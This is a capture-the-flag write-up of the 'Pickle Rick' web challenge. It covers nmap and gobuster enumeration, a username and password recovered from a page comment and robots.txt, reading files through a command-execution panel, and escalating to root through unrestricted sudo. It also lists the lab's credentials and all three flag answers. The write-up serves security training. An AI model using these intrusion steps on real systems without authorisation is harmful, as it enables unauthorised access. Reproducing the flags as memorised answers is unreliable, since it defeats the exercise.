Challenge Overview
Pickle Rick is a web application challenge where we must find three hidden ingredients to reverse Rick's transformation into a pickle. The challenge involves web enumeration, command injection, and privilege escalation to retrieve the ingredients.
Nmap Scan - Identifying Open Ports
We start with a full port scan using nmap:
nmap -A -v -oN pickle-rick.nmap 10.10.208.201Scan Results:
Nmap scan report for 10.10.208.201
Host is up (0.13s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Rick is sup4r cool
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-server-header: Apache/2.4.41 (Ubuntu)Findings:
- Port 80 (HTTP) is open → Hosting a web server.
- Port 22 (SSH) is open → Potential for privilege escalation.
Web Enumeration - Finding Login Credentials
We visit the website on port 80, where we see the challenge's objective: find three ingredients to cure Rick.

Checking Page Source for Hints
Inspecting the page source, we find a comment revealing a username.
<!--
Note to self, remember username!
Username: R1ckRul3s
-->Checking robots.txt for Clues
Navigating to /robots.txt, we find Rick's favorite catchphrase, which might be useful as a password:
WubbalubbadubdubBrute-Forcing Hidden Directories
We use Gobuster to discover hidden directories:
gobuster dir -w /usr/share/dirb/wordlists/common.txt -t 20 -x php,txt -u "http://10.10.208.201/"Discovered Paths:
/denied.php (Status: 302) [Size: 0] [--> /login.php]
/login.php (Status: 200) [Size: 882]Logging In
Using the discovered credentials, we log in:
- Username:
R1ckRul3s - Password:
Wubbalubbadubdub
This gives us access to a command execution panel.

Finding the First Ingredient
Listing Files
Using ls, we find a file named:
ls
Sup3rS3cretPickl3Ingred.txtAttempting to read it with cat fails due to output filtering, so we use less instead:
less Sup3rS3cretPickl3Ingred.txtFirst Ingredient:
mr. meeseek hairFinding the Second Ingredient
Searching Home Directories
Checking /home/rick/, we find another ingredient file.
ls -al /home/ricktotal 12
drwxrwxrwx 2 root root 4096 Feb 10 2019 .
drwxr-xr-x 4 root root 4096 Feb 10 2019 ..
-rwxrwxrwx 1 root root 13 Feb 10 2019 second ingredientsReading the File
less /home/rick/second\ ingredientsSecond Ingredient:
1 jerry tearPrivilege Escalation - Getting the Last Ingredient
Checking Sudo Permissions
sudo -lOutput:
User www-data may run the following commands on ip-10-10-197-184:
(ALL) NOPASSWD: ALLThis means we can execute any command as root without a password.
Accessing Root Directory
sudo ls -al /rootDiscovered Files:
-rw-r--r-- 1 root root 29 Feb 10 2019 3rd.txtRetrieving the Last Ingredient
sudo less /root/3rd.txtThird Ingredient:
fleeb juiceFinal Ingredients List
1. mr. meeseek hair
2. jerry tear
3. fleeb juiceWe successfully retrieved all three ingredients, completing the challenge! 🎉

